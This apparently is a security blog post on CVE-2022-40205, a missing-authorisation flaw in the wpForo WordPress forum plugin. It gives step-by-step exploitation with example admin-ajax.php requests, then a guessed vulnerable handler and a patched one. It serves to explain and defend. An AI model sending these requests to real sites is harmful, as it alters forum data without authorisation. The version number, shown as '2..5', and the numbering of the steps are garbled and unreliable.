Published: June 2024
By: Security Insights
WordPress is the world’s leading website platform, used by more than 40% of all websites. One of its most popular discussion plugins is wpForo Forum—an easy way to add forums to your WordPress website. But in 2022, a security vulnerability known as CVE-2022-40205 was found in this plugin (up to version 2..5), which could let even low-level site users alter vital forum data. In this post, I’ll break down exactly what happened, how it works, show you code snippets, link to official reports, and even explain how an attacker could exploit it.
What Is CVE-2022-40205?

CVE-2022-40205 is an *Insecure Direct Object Reference* (IDOR) vulnerability discovered in the popular wpForo Forum WordPress plugin, affecting all versions up to and including 2..5.
In Simple Words
If you had a regular user account on a WordPress site running wpForo (as a subscriber or higher), you could *mark any forum post as "solved" or "unsolved"* — even if you didn’t own the post or have moderator rights!
How Does This IDOR Work?
This vulnerability is all about trusting user input without checking permissions. When you want to mark a post as solved or unsolved, the plugin uses a simple request with the post ID. But it doesn’t check if you’re allowed to make this change!
Imagine sending a URL like this to the site (where topicid=1234 is the post ID)
/wp-admin/admin-ajax.php?action=wpforo_mark_post_solved&topicid=1234&solved=
If you are logged in at the subscriber level or higher, the plugin will mark *any* topic as solved or unsolved—even if you shouldn’t touch it.
1. Become a Subscriber
Register a new account on a WordPress website that uses wpForo Forum (up to 2..5). Make sure you are at least a "subscriber" (most forums let the public register at this level).
2. Find a Target Post
Browse the forums and note the URL or post ID of any topic you wish to “solve” or “unsolve,” even if you didn’t start the topic.
The plugin processes actions through admin-ajax.php. You can access it using the following pattern
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: example.com
Cookie: [your login cookies]
action=wpforo_mark_post_solved
topicid=1001
solved=
Or, using a direct URL (GET request)
https://example.com/wp-admin/admin-ajax.php?action=wpforo_mark_post_solved&topicid=1001&solved=
This will mark the topic with ID 1001 as unsolved *(solved=; use solved=1 to mark as solved)*—regardless of your permission.
4. That’s It!
You just changed the status of a post you shouldn’t be able to control.
The Problem in the Code
Here’s a simplified version of what the vulnerable code could look like (based on standard WordPress AJAX handlers):
add_action('wp_ajax_wpforo_mark_post_solved', function() {
$topicid = intval($_REQUEST['topicid']);
$solved = intval($_REQUEST['solved']);
// MISSING: check if current user can edit this topic!
update_post_meta($topicid, '_wpf_solved', $solved);
echo 'success';
exit;
});
What’s Missing?
A check to verify if the user is allowed to change the topic status. There’s no function like
if (!current_user_can('edit_others_topics', $topicid)) { die('not allowed!'); }
References & Official Sources
- CVE-2022-40205 Record at NIST
- wpForo official changelog fixing the issue
- Patchstack Vulnerability Report
- WPScan Advisory
How Was It Fixed?
The plugin was patched in later versions by adding proper authorization checks—ensuring only users with the right capability (usually moderators or above) can mark posts as solved or unsolved.
A fixed example might look like
add_action('wp_ajax_wpforo_mark_post_solved', function() {
$topicid = intval($_REQUEST['topicid']);
if (!current_user_can('edit_others_topics', $topicid)) {
wp_die('You do not have permission to do this.');
}
$solved = intval($_REQUEST['solved']);
update_post_meta($topicid, '_wpf_solved', $solved);
echo 'success';
exit;
});
Simple Prevention Tips for Plugin Developers
If you’re a plugin developer (or site admin), always check user permissions before letting users manipulate other users’ data.
Checklist
- Don’t trust user-submitted IDs without checking ownership/capabilities.
Summary
- CVE-2022-40205 allowed any logged-in subscriber (or higher) to mark any wpForo forum thread as solved or unsolved.
Upgrade your wpForo Forum to the latest version to stay safe.
Thanks for reading! If you enjoy digging into real-life vulnerabilities in plain English, follow us for more security breakdowns.
Timeline
Published on: 11/08/2022 19:15:00 UTC
Last modified on: 11/09/2022 13:57:00 UTC